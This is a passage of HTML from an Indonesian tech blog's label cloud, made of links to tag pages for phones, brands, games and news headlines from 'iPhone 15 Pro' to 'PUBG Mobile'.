<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%3A%20Smartphone%20Profesional%20untuk%20Generasi%20Milenial'>iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%3A%20Smartphone%20Terbaik%20untuk%20Generasi%20Milenial'>iPhone 15: Smartphone Terbaik untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%204'>iPhone 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%205'>iPhone 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipod'>Ipod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iss'>iss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaf'>Jaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jahat'>Jahat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jajakan'>Jajakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan'>Jaringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan%205G%20%28Fifth%20Generation%29%20adalah%20generasi%20kelima%20dari%20teknologi%20jaringan%20seluler'>Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jaringan%20data%204g'>jaringan data 4g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jazz'>Jazz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jeff%20bezos'>jeff bezos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jenuh'>Jenuh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jepang'>Jepang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jogja'>Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jual%20Beli'>Jual Beli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Juta'>Juta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%2064%20MP'>Kamera 64 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%20Lebih%20Baik'>Kamera Lebih Baik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kartu'>Kartu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Karyawan'>Karyawan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kaskus'>Kaskus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Katun'>Katun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan'>Keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan%20Pabrik%20iPhone%20Diperketat'>Keamanan Pabrik iPhone Diperketat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kehadiran'>Kehadiran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kejar'>Kejar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kekayaan'>Kekayaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kemenparekraf%20Dukung%20Game%20Developer%20RI%20Mendunia%20di%20Tokyo%20Game%20Show%202021'>Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kerajaan'>Kerajaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keras'>Keras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard'>Keyboard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard%20Qwerty'>Keyboard Qwerty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Klarifikasi'>Klarifikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kolom%20Telematika'>Kolom Telematika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komersial'>Komersial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo'>Kominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo%20Sebar%20Internet%20di%203.126%20Fasyankes'>Kominfo Sebar Internet di 3.126 Fasyankes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputasi'>Komputasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputer'>Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komunikasi'>Komunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Konsep'>Konsep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kontes'>Kontes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Korban'>Korban</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kreatif'>Kreatif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kredit'>Kredit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kucurkan'>Kucurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lagu%20KPop%20Kembali%20Hadir%20di%20Spotify'>Lagu KPop Kembali Hadir di Spotify</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laku'>Laku</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lamborghini'>Lamborghini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laris'>Laris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/larry%20ellison'>larry ellison</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Law%20and%20Policy'>Law and Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Lipat'>Layar Lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Sentuh'>Layar Sentuh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LED'>LED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ledakan'>Ledakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lenovo'>Lenovo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LG'>LG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/lg%20g8%20thinq'>lg g8 thinq</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/linkaja'>linkaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lintasarta'>Lintasarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Literasi%20Digital%20Indonesia%20Ketinggalan%20Jauh%20di%20Dunia'>Literasi Digital Indonesia Ketinggalan Jauh di Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Logitech'>Logitech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lomba'>Lomba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lombok'>Lombok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lonjakan'>Lonjakan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LTE'>LTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lubang%20Rahasia%20di%20Kutub%20Utara'>Lubang Rahasia di Kutub Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Luncurkan'>Luncurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MacBook'>MacBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/machine%20learning'>machine learning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mahasiswa'>Mahasiswa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Main%20Event%20Serangan%20Raksasa%20di%20Free%20Fire'>Main Event Serangan Raksasa di Free Fire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mainan'>Mainan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manajemen'>Manajemen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mandiri'>Mandiri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20ASUS'>Manfaat Merawat Handphone dari Produk ASUS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Itel'>Manfaat Merawat Handphone dari Produk Itel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Samsung'>Manfaat Merawat Handphone dari Produk Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20vivo%20untuk%20Generasi%20Muda'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaatkan'>Manfaatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manjakan'>Manjakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mantan%20Bos%20Intelijen%20AS%3A%20Penampakan%20UFO%20Banyak%20Dirahasiakan'>Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manteng'>Manteng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Market'>Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Marketing'>Marketing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masa'>Masa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masih'>Masih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mass%20Effect%203'>Mass Effect 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mat'>Mat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mata-mata'>Mata-mata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%2020%20pro'>mate 20 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%20x'>mate x</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MeeGo'>MeeGo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mega%20Bazaar'>Mega Bazaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memecahkan'>Memecahkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memfitnah'>Memfitnah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mendarat'>Mendarat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengakses'>Mengakses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengatasi%20ERROR%3A%20STATUS_STOR_LIFE_EXHAUST%20pada%20Smart%20Phone%20Flash%20Tool'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengerti'>Mengerti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menkominfo'>Menkominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyerbu'>Menyerbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyimpan'>Menyimpan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Merek%20Lokal'>Merek Lokal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Messenger'>Messenger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Migrasi'>Migrasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliar'>Miliar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliuner'>Miliuner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MobileEx'>MobileEx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Modem'>Modem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motor'>Motor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/motorola%20razr'>motorola razr</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MSI'>MSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murah'>Murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murcielago'>Murcielago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murid'>Murid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mwc%202019'>mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/nasa'>nasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NASA-SpaceX%20Sepakat%20Cegah%20Tabrakan%20Satelit%20Starlink'>NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nexian'>Nexian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ngetweet'>Ngetweet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nigeria'>Nigeria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nilai%20Apple%20Anjlok%20Rp%201.429%20Triliun%20Gara-gara%20Corona'>Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nintendo'>Nintendo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NOKIA'>NOKIA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Notebook'>Notebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus'>oneplus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus%207'>oneplus 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Open%20Source'>Open Source</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera'>Opera</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera%20Mini'>Opera Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Operator'>Operator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo'>Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20A53%20Pattern%20Unlock%20%7C%20CPH2127%20Oppo%20A53%20Password%20Reset'>Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20dan%20Dynaudio%20Hadirkan%20Teknologi%20Audio%20Kelas%20Dunia%20OPPO%20Enco%20X'>OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oppo%20ponsel%205g%20oppo%20mwc%202019'>oppo ponsel 5g oppo mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Reno5%20Marvel%20Avengers%20Edition%20Hadir%20di%20Indonesia'>Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20Reno5%20Marvel%20Edition'>OPPO Reno5 Marvel Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Salip%20Huawei%20Dominasi%20Pasar%20China'>Oppo Salip Huawei Dominasi Pasar China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oracle'>oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Orang-orang'>Orang-orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OS'>OS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Otoritas%20Libya'>Otoritas Libya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Overclocking'>Overclocking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ovi%20Mail'>Ovi Mail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ovo'>ovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Palapa%20Ring'>Palapa Ring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/palapa%20ring%20barat'>palapa ring barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pameran'>Pameran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Panas'>Panas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pandang'>Pandang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pasar'>Pasar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PC'>PC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelacak'>Pelacak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelanggan'>Pelanggan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peluang%20Asteroid%20%27Dewa%20Kekacauan%27%20Hantam%20Bumi'>Peluang Asteroid &#39;Dewa Kekacauan&#39; Hantam Bumi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/peluncuran%20galaxy%20s10'>peluncuran galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemerintah'>Pemerintah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemutar'>Pemutar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penampakan%20Lubang%20Hitam%20Berjarak%2030%20Ribu%20Tahun%20Cahaya'>Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penggemar'>Penggemar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pengguna%20whatsapp'>pengguna whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengisian%20Daya%20Cepat'>Pengisian Daya Cepat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengunjung'>Pengunjung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penting'>Penting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penyebar'>Penyebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perempuan'>Perempuan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peringatkan'>Peringatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perkembangan%20Teknologi%20Ponsel%3A%205G'>Perkembangan Teknologi Ponsel: 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Persaingan'>Persaingan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pesan'>Pesan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Petani'>Petani</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Phone'>Phone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pindai'>Pindai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Playbook'>Playbook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/playerunknown%27s%20battlegrounds'>playerunknown&#39;s battlegrounds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation'>PlayStation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation%203'>PlayStation 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Poker'>Poker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Polisi'>Polisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Politisi'>Politisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel'>Ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%205g'>ponsel 5g</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Android'>Ponsel Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Harga%20Menengah%20dengan%20Tampilan%20Mewah'>Ponsel Harga Menengah dengan Tampilan Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20honor'>ponsel honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20layar%20lipat'>ponsel layar lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Posting'>Posting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/powerbank'>powerbank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Prestise'>Prestise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Printer'>Printer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Produksi'>Produksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/programer'>programer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PS3'>PS3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/psn'>psn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PSP'>PSP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pubg'>pubg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20memiliki%20banyak%20jenis%20senjata%20yang%20bisa%20digunakan%20oleh%20pemain'>PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20Mobile%20Rilis%20Senjata%20Baru%20ACE32'>PUBG Mobile Rilis Senjata Baru ACE32</a>
</span>
<span class='label-size label-size-1'>
